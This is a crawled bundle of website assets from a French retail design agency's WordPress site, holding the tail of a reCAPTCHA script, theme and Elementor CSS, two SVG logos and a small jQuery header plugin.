fDhsK+woZWYm/Cl35fKX7DqMOiYcKyXjIEw78RW8KgX8OWwpLDgMOdIFDDlsO6wobCrHZtwofCv8KcGcOOUMKGMBXCqcO/[base64]/ClcKMw7YHXFHCvTLDrh/[base64]/XcK4BsONcsKnw5HCuwDDq0/Ck8Klw4l+wodbFMKzwrzCqCvDjm7DslDDuW3DiSTCuGbDkCAHCA0\\u003d\x22],null,[\x22conf\x22,null,\x226LcErTUaAAAAALOjY0-vhQurEhsxRce6UYaiB2tZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nextretaildesign.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QAv6AOhrYnV7+q6V/xzskV9D9VN9USFjf06W/Zlr+dw\\u003d\x22,1,0,null,1,1768687538014,0,0,[227,73,71,252,245],null,[147],\x22RC-XOZ1iB1ZQJKc2A\x22,null,null,null,null,null,\x220dAFcWeA4ovI_4w-xIPUUpo4KQzpyRv6HneQMj-pogqufX6VsvpzSrzU1ugcX9Asm_69WPRC--kbSD8BZvmcUszBC_7iO667cXjA\x22,1768770337908]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nextretaildesign.fr/wp-content/themes/ozark-child/style.css?ver=6.8.3
body_size: 123
content:
/*
Theme Name: Ozark Child
Theme URI: http://gradastudio.com/ozark
Description: This is a child theme of Ozark.
Author: GradaStudio
Author URI: https://themeforest.net/user/gradastudio
Template: ozark
Version: 1.0.0
*/

--- FILE ---
content_type: text/css
request_url: https://nextretaildesign.fr/wp-content/uploads/elementor/css/post-8062.css?ver=1768508838
body_size: 4351
content:
.elementor-8062 .elementor-element.elementor-element-2cd315e:not(.elementor-motion-effects-element-type-background), .elementor-8062 .elementor-element.elementor-element-2cd315e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050505;}.elementor-8062 .elementor-element.elementor-element-2cd315e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 0% 2% 0%;}.elementor-8062 .elementor-element.elementor-element-2cd315e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8062 .elementor-element.elementor-element-e263a78 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8062 .elementor-element.elementor-element-e263a78{text-align:left;}.elementor-8062 .elementor-element.elementor-element-bb23450{color:#FFFFFF;}.elementor-8062 .elementor-element.elementor-element-9381b59 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-weight:400;border-radius:0px 0px 0px 0px;}.elementor-8062 .elementor-element.elementor-element-70b98a6{text-align:left;}.elementor-8062 .elementor-element.elementor-element-70b98a6 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-8062 .elementor-element.elementor-element-f0df6fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-f0df6fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8062 .elementor-element.elementor-element-f0df6fc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8062 .elementor-element.elementor-element-f0df6fc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-e3a1b25{text-align:left;}.elementor-8062 .elementor-element.elementor-element-e3a1b25 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-8062 .elementor-element.elementor-element-dadfd94 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-dadfd94 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8062 .elementor-element.elementor-element-dadfd94{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8062 .elementor-element.elementor-element-dadfd94 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-d71e86e{columns:2;column-gap:0px;}.elementor-8062 .elementor-element.elementor-element-6c7f1b6{text-align:left;}.elementor-8062 .elementor-element.elementor-element-6c7f1b6 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-8062 .elementor-element.elementor-element-fe25d93 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-fe25d93 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8062 .elementor-element.elementor-element-fe25d93{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8062 .elementor-element.elementor-element-fe25d93 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-b15360d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-8062 .elementor-element.elementor-element-326484f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8062 .elementor-element.elementor-element-326484f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8062 .elementor-element.elementor-element-326484f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8062 .elementor-element.elementor-element-ac49a5c > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-8062 .elementor-element.elementor-element-ac49a5c{text-align:center;font-size:14px;color:#FFFFFF;}@media(min-width:768px){.elementor-8062 .elementor-element.elementor-element-7a29a79{width:40%;}.elementor-8062 .elementor-element.elementor-element-1d1da48{width:19.912%;}.elementor-8062 .elementor-element.elementor-element-b1c2824{width:20.028%;}.elementor-8062 .elementor-element.elementor-element-c7331a7{width:20%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nextretaildesign.fr/wp-content/uploads/2020/11/Group-2.svg
body_size: 12882
content:
<svg width="454" height="139" viewBox="0 0 454 139" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M240.9 48.05H204.69V56.29H240.9V48.05Z" fill="black"/>
<path d="M24.5 54.59C24.5 51.59 23.81 48.86 22.45 46.38C21.09 43.9 19.29 41.9 17.05 40.34C19.22 39.34 21.45 38.83 23.76 38.83C25.93 38.83 27.99 39.25 29.9 40.04C31.83 40.85 33.49 41.98 34.92 43.42C36.35 44.86 37.46 46.54 38.27 48.44C39.08 50.34 39.47 52.39 39.47 54.59V85.83C37.42 85.76 35.48 85.29 33.64 84.43C31.8 83.55 30.2 82.4 28.84 80.97C27.48 79.54 26.4 77.87 25.62 76C24.85 74.13 24.45 72.12 24.45 69.99V54.6H24.5V54.59Z" fill="black"/>
<path d="M228.7 69.03C228.7 72.03 229.39 74.76 230.75 77.24C232.11 79.72 233.91 81.72 236.15 83.28C233.98 84.28 231.75 84.79 229.44 84.79C227.27 84.79 225.21 84.37 223.3 83.58C221.37 82.77 219.71 81.64 218.28 80.2C216.85 78.76 215.74 77.08 214.93 75.18C214.12 73.28 213.73 71.23 213.73 69.03V37.8C215.78 37.87 217.72 38.34 219.56 39.2C221.4 40.08 223 41.23 224.36 42.66C225.72 44.1 226.8 45.76 227.58 47.63C228.35 49.5 228.75 51.51 228.75 53.64V69.03H228.7Z" fill="black"/>
<path d="M8.91998 47.61H0.73999V84.08H8.91998V47.61Z" fill="black"/>
<path d="M87.71 61.78L87.73 61.76C87.72 61.77 87.72 61.77 87.71 61.78Z" fill="black"/>
<path d="M48.72 30.52C57.16 22.34 67.18 18 78.74 17.44C82.41 17.26 86.06 17.56 89.67 18.3C96.42 19.68 102.57 22.49 108.11 26.7C112.1 29.73 145.29 64.27 158.53 77.82C159.67 78.98 160.97 80.03 162.33 80.9C165.64 83.03 169.33 83.84 173.18 83.49C176.41 83.2 179.4 81.99 182.08 80.07C182.27 79.92 183.94 78.76 184.12 78.6L177.74 72.21L176.48 73.16C172.88 75.66 168.32 75.24 165.19 72.07C155.55 62.3 146.04 52.39 136.46 42.55C130.08 36 123.82 29.33 117.23 23.01C108.79 14.92 98.62 10.4 87.18 8.92C83.89 8.49 80.35 8.45001 77.07 8.66001C65.36 9.41001 54.93 13.64 45.87 21.31C43.99 22.91 40.56 26.53 40.56 26.53L46.52 32.67C46.53 32.68 48.5 30.73 48.72 30.52Z" fill="black"/>
<path d="M204.07 99.05C203.79 99.32 203.57 99.54 203.51 99.61C195.07 107.79 185.05 112.13 173.49 112.69C169.82 112.87 166.17 112.57 162.56 111.83C155.81 110.45 149.66 107.64 144.12 103.43C140.13 100.4 106.94 65.86 93.7 52.31C92.56 51.15 91.26 50.1 89.9 49.23C86.59 47.1 82.9 46.29 79.05 46.64C75.82 46.93 72.83 48.14 70.15 50.06C68.61 51.12 66.72 53.09 66.54 53.25L72.85 59.58C73.06 59.43 74.4 57.69 76.41 56.56C79.92 54.59 84.11 55.08 87.05 58.06C96.69 67.83 106.2 77.74 115.78 87.58C122.16 94.13 128.42 100.8 135.01 107.12C143.46 115.21 153.62 119.73 165.06 121.21C168.35 121.64 171.89 121.68 175.17 121.47C186.88 120.72 197.31 116.49 206.37 108.82C207.43 107.92 208.97 106.39 210.12 105.22L204.07 99.05Z" fill="black"/>
<path d="M74.45 78.95C71.42 78.4 69.18 78.1 66.7 76.08C66.43 75.86 66.29 75.93 66.6 76.21C70.61 79.99 76.17 82.61 81.39 82.13C85.32 81.77 88.78 80.12 91.8 77.29C92.08 77.03 92.36 76.73 92.63 76.44L89.88 73.61C86.57 77.14 82.78 78.84 78.17 79.18C76.94 79.27 75.69 79.18 74.45 78.95Z" fill="black"/>
<path d="M71.78 97.83C65.86 96.77 60.02 94.71 55.19 90.85C54.66 90.42 54.38 90.57 55 91.1C62.82 98.32 72.57 102.23 82.75 101.31C90.41 100.62 97.17 97.46 103.05 92.05C103.85 91.31 104.61 90.49 105.44 89.65L102.67 86.8C96.02 94.12 88.38 97.58 79.02 98.27C76.62 98.44 74.19 98.26 71.78 97.83Z" fill="black"/>
<path d="M79.31 117.03C75.67 117.28 72.02 117.03 68.39 116.42C59.49 114.93 51.42 111.51 44.16 106.06C43.36 105.46 42.95 105.67 43.88 106.42C55.64 116.6 69.2 121.09 84.51 119.79C96.03 118.82 106.19 114.37 115.04 106.73C116.27 105.67 117.42 104.5 118.7 103.29L115.72 100.22C105.69 110.65 93.45 116.07 79.31 117.03Z" fill="black"/>
<path d="M169.47 48.39C165.54 48.75 162.08 50.4 159.06 53.23C158.78 53.49 158.5 53.79 158.23 54.08L160.98 56.91C164.29 53.38 168.08 51.68 172.69 51.34C173.93 51.25 175.18 51.34 176.41 51.57C179.44 52.12 181.68 52.42 184.16 54.44C184.43 54.66 184.57 54.59 184.26 54.31C180.25 50.53 174.69 47.91 169.47 48.39Z" fill="black"/>
<path d="M195.87 39.43C188.05 32.21 178.3 28.3 168.12 29.22C160.46 29.91 153.7 33.07 147.82 38.48C147.01 39.22 146.26 40.04 145.43 40.88L148.2 43.73C154.85 36.41 162.49 32.95 171.85 32.26C174.27 32.08 176.7 32.26 179.11 32.69C185.03 33.75 190.87 35.81 195.7 39.67C196.22 40.11 196.49 39.96 195.87 39.43Z" fill="black"/>
<path d="M171.56 13.49C175.2 13.24 178.85 13.49 182.48 14.1C191.38 15.59 199.45 19.01 206.71 24.46C207.51 25.06 207.92 24.85 206.99 24.1C195.23 13.92 181.67 9.42999 166.36 10.73C154.84 11.7 144.68 16.15 135.83 23.79C134.6 24.85 133.45 26.02 132.17 27.23L135.15 30.3C145.18 19.88 157.42 14.46 171.56 13.49Z" fill="black"/>
<path d="M349.238 10.3062V28.5979H345.725V4.42534H348.818C353.91 11.8082 357.996 18.0455 361.076 23.1371V4.42534H364.628V28.5979H361.458C358.861 25.0083 354.788 18.9111 349.238 10.3062ZM385.776 21.0368H373.556C373.734 22.7171 374.345 24.0536 375.389 25.0465C376.433 26.0139 377.769 26.4976 379.399 26.4976C380.977 26.4976 382.581 26.0139 384.21 25.0465L385.203 26.9177C383.421 28.3433 381.308 29.0561 378.864 29.0561C376.064 29.0561 373.836 28.1778 372.181 26.4212C370.654 24.7919 369.89 22.6534 369.89 20.0058C369.89 17.3072 370.718 15.0541 372.372 13.2466C373.874 11.6173 375.72 10.8026 377.91 10.8026C380.583 10.8026 382.632 11.8082 384.058 13.8194C385.203 15.4233 385.776 17.4472 385.776 19.8912V21.0368ZM373.442 18.4783H382.416C382.365 16.8235 381.945 15.5506 381.155 14.6595C380.392 13.743 379.348 13.2848 378.024 13.2848C376.751 13.2848 375.695 13.7558 374.855 14.6977C374.04 15.6397 373.569 16.8999 373.442 18.4783ZM403.943 11.2609L398.062 19.6621L404.133 28.5979H400.506L396.152 22.0297L391.608 28.5979H387.98L394.434 19.7766L388.973 11.2609H392.601L396.229 17.2563L400.315 11.2609H403.943ZM412.088 13.934L412.05 24.0154C412.05 25.6957 412.687 26.5358 413.96 26.5358C414.851 26.5358 415.729 26.2812 416.594 25.772L417.74 27.5287C416.34 28.5724 414.825 29.0943 413.196 29.0943C410.243 29.0943 408.766 27.4777 408.766 24.2445V13.934H406.207V11.2609H408.804V7.70944L412.088 5.99102V11.2609H417.282V13.934H412.088ZM345.725 74.5979V50.4635C347.965 50.1326 350.028 49.9671 351.911 49.9671C357.767 49.9671 360.694 52.4365 360.694 57.3754C360.694 60.5832 359.371 62.8489 356.723 64.1728L361.535 74.5979H357.945L353.592 65.0511C353.261 65.102 352.777 65.1274 352.141 65.1274C351.249 65.1274 350.295 65.0383 349.276 64.8601V74.5979H345.725ZM349.276 53.0603V61.9961C350.295 62.1743 351.249 62.2634 352.141 62.2634C355.348 62.2634 356.952 60.6341 356.952 57.3754C356.952 54.3204 355.336 52.7929 352.102 52.7929C350.931 52.7929 349.989 52.8821 349.276 53.0603ZM379.66 67.0368H367.44C367.618 68.7171 368.229 70.0536 369.273 71.0465C370.317 72.0139 371.654 72.4976 373.283 72.4976C374.861 72.4976 376.465 72.0139 378.094 71.0465L379.087 72.9177C377.305 74.3433 375.192 75.0561 372.748 75.0561C369.948 75.0561 367.72 74.1778 366.065 72.4212C364.538 70.7919 363.774 68.6534 363.774 66.0058C363.774 63.3072 364.602 61.0541 366.256 59.2466C367.758 57.6173 369.604 56.8026 371.794 56.8026C374.467 56.8026 376.516 57.8082 377.942 59.8194C379.087 61.4233 379.66 63.4472 379.66 65.8912V67.0368ZM367.326 64.4783H376.3C376.249 62.8235 375.829 61.5506 375.039 60.6595C374.276 59.743 373.232 59.2848 371.908 59.2848C370.635 59.2848 369.579 59.7558 368.739 60.6977C367.924 61.6397 367.453 62.8999 367.326 64.4783ZM388.967 59.934L388.929 70.0154C388.929 71.6957 389.565 72.5358 390.838 72.5358C391.729 72.5358 392.608 72.2812 393.473 71.772L394.619 73.5287C393.219 74.5724 391.704 75.0943 390.075 75.0943C387.121 75.0943 385.645 73.4777 385.645 70.2445V59.934H383.086V57.2609H385.683V53.7094L388.967 51.991V57.2609H394.161V59.934H388.967ZM412.328 74.5979H409.769L409.387 72.8031C408.013 74.3051 406.154 75.0561 403.812 75.0561C402.03 75.0561 400.617 74.5724 399.573 73.605C398.555 72.6122 398.046 71.2756 398.046 69.5954C398.046 67.686 398.822 66.2222 400.375 65.2038C401.954 64.16 404.181 63.6381 407.058 63.6381H409.082V63.4472C409.082 60.7996 407.745 59.4757 405.072 59.4757C403.367 59.4757 401.775 60.0231 400.299 61.1178L399.306 59.3612C401.292 57.6555 403.57 56.8026 406.142 56.8026C410.266 56.8026 412.328 59.2593 412.328 64.1728V74.5979ZM409.044 65.853H407.364C403.443 65.853 401.483 67.0241 401.483 69.3662C401.483 70.3337 401.763 71.0974 402.323 71.6575C402.908 72.2176 403.685 72.4976 404.652 72.4976C405.62 72.4976 406.523 72.2557 407.364 71.772C408.204 71.2629 408.764 70.6264 409.044 69.8627V65.853ZM421.459 57.2609V74.5979H418.175V57.2609H421.459ZM417.908 51.9146C417.908 51.38 418.099 50.9218 418.481 50.5399C418.862 50.158 419.321 49.9671 419.855 49.9671C420.39 49.9671 420.848 50.158 421.23 50.5399C421.637 50.9218 421.841 51.38 421.841 51.9146C421.841 52.4747 421.65 52.9457 421.268 53.3276C420.886 53.7094 420.415 53.9004 419.855 53.9004C419.295 53.9004 418.824 53.7094 418.442 53.3276C418.086 52.9457 417.908 52.4747 417.908 51.9146ZM430.78 49.9671V74.5979H427.496V51.7237L430.78 49.9671ZM345.725 96.4635C347.634 96.1326 349.658 95.9671 351.797 95.9671C355.997 95.9671 359.218 97.2273 361.458 99.7476C363.368 101.886 364.322 104.725 364.322 108.263C364.322 112.566 363.126 115.837 360.733 118.078C358.62 120.063 355.717 121.056 352.026 121.056C349.735 121.056 347.634 120.891 345.725 120.56V96.4635ZM349.276 117.963C350.091 118.141 351.008 118.23 352.026 118.23C354.903 118.23 357.079 117.314 358.556 115.481C359.905 113.801 360.58 111.446 360.58 108.416C360.58 105.158 359.638 102.663 357.754 100.931C356.227 99.5058 354.279 98.7929 351.911 98.7929C350.868 98.7929 349.989 98.8821 349.276 99.0603V117.963ZM383.949 113.037H371.729C371.907 114.717 372.518 116.054 373.562 117.046C374.606 118.014 375.942 118.498 377.571 118.498C379.15 118.498 380.754 118.014 382.383 117.046L383.376 118.918C381.594 120.343 379.481 121.056 377.037 121.056C374.236 121.056 372.009 120.178 370.354 118.421C368.827 116.792 368.063 114.653 368.063 112.006C368.063 109.307 368.89 107.054 370.545 105.247C372.047 103.617 373.893 102.803 376.082 102.803C378.755 102.803 380.805 103.808 382.23 105.819C383.376 107.423 383.949 109.447 383.949 111.891V113.037ZM371.614 110.478H380.588C380.537 108.823 380.117 107.551 379.328 106.66C378.564 105.743 377.521 105.285 376.197 105.285C374.924 105.285 373.867 105.756 373.027 106.698C372.213 107.64 371.742 108.9 371.614 110.478ZM398.182 106.392C396.909 105.679 395.509 105.323 393.981 105.323C393.141 105.323 392.467 105.527 391.957 105.934C391.448 106.316 391.194 106.838 391.194 107.5C391.194 108.238 391.423 108.811 391.881 109.218C392.365 109.6 393.256 109.969 394.554 110.326C396.514 110.886 397.876 111.484 398.64 112.12C399.684 113.011 400.206 114.272 400.206 115.901C400.206 117.454 399.633 118.701 398.487 119.643C397.367 120.585 395.878 121.056 394.019 121.056C391.55 121.056 389.412 120.369 387.604 118.994L388.75 117.161C390.175 118.052 391.766 118.498 393.523 118.498C395.865 118.498 397.036 117.607 397.036 115.824C397.036 115.061 396.782 114.488 396.273 114.106C395.789 113.699 394.847 113.317 393.447 112.96C389.73 112.044 387.871 110.249 387.871 107.576C387.871 106.201 388.419 105.068 389.513 104.177C390.634 103.261 392.034 102.803 393.714 102.803C395.852 102.803 397.724 103.401 399.328 104.597L398.182 106.392ZM408.37 103.261V120.598H405.085V103.261H408.37ZM404.818 97.9146C404.818 97.38 405.009 96.9218 405.391 96.5399C405.773 96.158 406.231 95.9671 406.766 95.9671C407.3 95.9671 407.759 96.158 408.14 96.5399C408.548 96.9218 408.751 97.38 408.751 97.9146C408.751 98.4747 408.56 98.9457 408.179 99.3276C407.797 99.7094 407.326 99.9004 406.766 99.9004C406.206 99.9004 405.735 99.7094 405.353 99.3276C404.996 98.9457 404.818 98.4747 404.818 97.9146ZM426.13 118.956V118.765C424.985 120.292 423.343 121.056 421.204 121.056C418.633 121.056 416.609 120.114 415.132 118.23C413.885 116.652 413.261 114.666 413.261 112.273C413.261 109.116 414.178 106.672 416.011 104.941C417.487 103.515 419.282 102.803 421.395 102.803C422.413 102.803 423.419 103.032 424.412 103.49C425.405 103.923 426.092 104.445 426.474 105.056L426.856 103.261H429.414V118.956C429.414 124.913 426.805 127.892 421.586 127.892C419.32 127.892 417.118 127.052 414.98 125.371L415.972 123.615C417.525 124.684 419.257 125.219 421.166 125.219C424.475 125.219 426.13 123.131 426.13 118.956ZM426.13 115.137V108.263C425.952 107.474 425.443 106.787 424.603 106.201C423.788 105.616 422.91 105.323 421.968 105.323C420.415 105.323 419.155 105.934 418.187 107.156C417.22 108.378 416.736 109.956 416.736 111.891C416.736 114.106 417.245 115.799 418.264 116.97C419.155 117.988 420.3 118.498 421.7 118.498C422.668 118.498 423.572 118.179 424.412 117.543C425.277 116.881 425.85 116.079 426.13 115.137ZM438.42 104.979H438.611C439.909 103.528 441.717 102.803 444.034 102.803C448.285 102.803 450.411 105.298 450.411 110.287V120.598H447.127V110.478C447.127 107.245 445.701 105.628 442.85 105.628C442.06 105.628 441.259 105.819 440.444 106.201C439.629 106.583 439.031 107.041 438.649 107.576V120.598H435.365V103.261H438.114L438.42 104.979Z" fill="black"/>
<path d="M291.19 13.78V122.94" stroke="black" stroke-width="3.8187" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/jQuery.headroom.js?ver=1.0.0
body_size: 908
content:
(function($) {

    if(!$) {
        return;
    }

    ////////////
    // Plugin //
    ////////////

    $.fn.headroom = function(option) {
        return this.each(function() {
            var $this   = $(this),
                data      = $this.data('headroom'),
                options   = typeof option === 'object' && option;

            options = $.extend(true, {}, Headroom.options, options);

            if (!data) {
                data = new Headroom(this, options);
                data.init();
                $this.data('headroom', data);
            }
            if (typeof option === 'string') {
                data[option]();

                if(option === 'destroy'){
                    $this.removeData('headroom');
                }
            }
        });
    };

    //////////////
    // Data API //
    //////////////

    $('[data-headroom]').each(function() {
        var $this = $(this);
        $this.headroom($this.data());
    });

}(window.Zepto || window.jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://nextretaildesign.fr/wp-content/uploads/2020/12/logo-NXT-RETAIL-DESIGN-white.svg
body_size: 5465
content:
<svg xmlns="http://www.w3.org/2000/svg" width="460.548" height="116.249" viewBox="0 0 460.548 116.249">
  <g id="logo_NXT_RETAIL_DESIGN_black" data-name="logo NXT RETAIL DESIGN black" transform="translate(-194.74 -234.536)">
    <g id="Groupe_250" data-name="Groupe 250">
      <g id="Groupe_249" data-name="Groupe 249">
        <g id="Groupe_248" data-name="Groupe 248">
          <g id="Groupe_246" data-name="Groupe 246">
            <g id="Groupe_245" data-name="Groupe 245">
              <g id="Groupe_243" data-name="Groupe 243">
                <rect id="Rectangle_199" data-name="Rectangle 199" width="36.21" height="8.24" transform="translate(398.69 274.05)" fill="#fff"/>
              </g>
              <g id="Groupe_244" data-name="Groupe 244">
                <path id="Tracé_6053" data-name="Tracé 6053" d="M218.5,280.59a16.78,16.78,0,0,0-2.05-8.21,17.476,17.476,0,0,0-5.4-6.04,15.906,15.906,0,0,1,12.85-.3,15.375,15.375,0,0,1,5.02,3.38,15.891,15.891,0,0,1,3.35,5.02,15.508,15.508,0,0,1,1.2,6.15v31.24a14.817,14.817,0,0,1-5.83-1.4,16.033,16.033,0,0,1-8.02-8.43,15.662,15.662,0,0,1-1.17-6.01V280.6h.05Z" fill="#fff"/>
                <path id="Tracé_6054" data-name="Tracé 6054" d="M422.7,295.03a16.78,16.78,0,0,0,2.05,8.21,17.476,17.476,0,0,0,5.4,6.04,15.906,15.906,0,0,1-12.85.3,15.375,15.375,0,0,1-5.02-3.38,15.89,15.89,0,0,1-3.35-5.02,15.508,15.508,0,0,1-1.2-6.15V263.8a14.817,14.817,0,0,1,5.83,1.4,16.191,16.191,0,0,1,4.8,3.46,16.358,16.358,0,0,1,3.22,4.97,15.662,15.662,0,0,1,1.17,6.01v15.39Z" fill="#fff"/>
                <rect id="Rectangle_200" data-name="Rectangle 200" width="8.18" height="36.47" transform="translate(194.74 273.61)" fill="#fff"/>
              </g>
            </g>
          </g>
          <g id="Groupe_247" data-name="Groupe 247">
            <path id="Tracé_6055" data-name="Tracé 6055" d="M281.71,287.78l.02-.02h0Z" fill="#fff"/>
            <path id="Tracé_6056" data-name="Tracé 6056" d="M242.72,256.52a44.962,44.962,0,0,1,30.02-13.08,43.637,43.637,0,0,1,10.93.86,45.057,45.057,0,0,1,18.44,8.4c3.99,3.03,37.18,37.57,50.42,51.12a21.99,21.99,0,0,0,3.8,3.08,16.82,16.82,0,0,0,10.85,2.59,17.951,17.951,0,0,0,8.9-3.42c.19-.15,1.86-1.31,2.04-1.47l-6.38-6.39-1.26.95a8.6,8.6,0,0,1-11.29-1.09c-9.64-9.77-19.15-19.68-28.73-29.52-6.38-6.55-12.64-13.22-19.23-19.54a51.947,51.947,0,0,0-30.05-14.09,53.429,53.429,0,0,0-10.11-.26,52.386,52.386,0,0,0-31.2,12.65c-1.88,1.6-5.31,5.22-5.31,5.22l5.96,6.14C240.53,258.68,242.5,256.73,242.72,256.52Z" fill="#fff"/>
            <path id="Tracé_6057" data-name="Tracé 6057" d="M398.07,325.05c-.28.27-.5.49-.56.56a44.962,44.962,0,0,1-30.02,13.08,43.637,43.637,0,0,1-10.93-.86,45.057,45.057,0,0,1-18.44-8.4c-3.99-3.03-37.18-37.57-50.42-51.12a21.99,21.99,0,0,0-3.8-3.08,16.82,16.82,0,0,0-10.85-2.59,17.951,17.951,0,0,0-8.9,3.42,32.093,32.093,0,0,0-3.61,3.19l6.31,6.33a15.7,15.7,0,0,1,3.56-3.02,8.66,8.66,0,0,1,10.64,1.5c9.64,9.77,19.15,19.68,28.73,29.52,6.38,6.55,12.64,13.22,19.23,19.54a51.976,51.976,0,0,0,30.05,14.09,53.431,53.431,0,0,0,10.11.26,52.386,52.386,0,0,0,31.2-12.65c1.06-.9,2.6-2.43,3.75-3.6Z" fill="#fff"/>
            <path id="Tracé_6058" data-name="Tracé 6058" d="M268.45,304.95c-3.03-.55-5.27-.85-7.75-2.87-.27-.22-.41-.15-.1.13,4.01,3.78,9.57,6.4,14.79,5.92a17.235,17.235,0,0,0,10.41-4.84c.28-.26.56-.56.83-.85l-2.75-2.83a16.941,16.941,0,0,1-11.71,5.57A14.589,14.589,0,0,1,268.45,304.95Z" fill="#fff"/>
            <path id="Tracé_6059" data-name="Tracé 6059" d="M265.78,323.83a36.514,36.514,0,0,1-16.59-6.98c-.53-.43-.81-.28-.19.25,7.82,7.22,17.57,11.13,27.75,10.21a33.911,33.911,0,0,0,20.3-9.26c.8-.74,1.56-1.56,2.39-2.4l-2.77-2.85a33.553,33.553,0,0,1-23.65,11.47A29.42,29.42,0,0,1,265.78,323.83Z" fill="#fff"/>
            <path id="Tracé_6060" data-name="Tracé 6060" d="M273.31,343.03a46.568,46.568,0,0,1-10.92-.61,54.812,54.812,0,0,1-24.23-10.36c-.8-.6-1.21-.39-.28.36,11.76,10.18,25.32,14.67,40.63,13.37a52.518,52.518,0,0,0,30.53-13.06c1.23-1.06,2.38-2.23,3.66-3.44l-2.98-3.07A53.877,53.877,0,0,1,273.31,343.03Z" fill="#fff"/>
            <path id="Tracé_6061" data-name="Tracé 6061" d="M363.47,274.39a17.235,17.235,0,0,0-10.41,4.84c-.28.26-.56.56-.83.85l2.75,2.83a16.941,16.941,0,0,1,11.71-5.57,14.529,14.529,0,0,1,3.72.23c3.03.55,5.27.85,7.75,2.87.27.22.41.15.1-.13C374.25,276.53,368.69,273.91,363.47,274.39Z" fill="#fff"/>
            <path id="Tracé_6062" data-name="Tracé 6062" d="M389.87,265.43c-7.82-7.22-17.57-11.13-27.75-10.21a33.911,33.911,0,0,0-20.3,9.26c-.81.74-1.56,1.56-2.39,2.4l2.77,2.85a33.553,33.553,0,0,1,23.65-11.47,29.04,29.04,0,0,1,7.26.43,36.514,36.514,0,0,1,16.59,6.98C390.22,266.11,390.49,265.96,389.87,265.43Z" fill="#fff"/>
            <path id="Tracé_6063" data-name="Tracé 6063" d="M365.56,239.49a46.567,46.567,0,0,1,10.92.61,54.812,54.812,0,0,1,24.23,10.36c.8.6,1.21.39.28-.36-11.76-10.18-25.32-14.67-40.63-13.37a52.518,52.518,0,0,0-30.53,13.06c-1.23,1.06-2.38,2.23-3.66,3.44l2.98,3.07A53.965,53.965,0,0,1,365.56,239.49Z" fill="#fff"/>
          </g>
        </g>
        <text id="Next_Retail_Design" data-name="Next
Retail
Design" transform="translate(536.288 264.785)" fill="#fff" font-size="38.187" font-family="Helvetica"><tspan x="0" y="0">Next</tspan><tspan x="0" y="38.19">Retail</tspan><tspan x="0" y="76.38">Design</tspan></text>
      </g>
    </g>
    <g id="Groupe_251" data-name="Groupe 251">
      <line id="Ligne_18" data-name="Ligne 18" y2="109.16" transform="translate(485.19 239.78)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="3.819"/>
    </g>
  </g>
</svg>
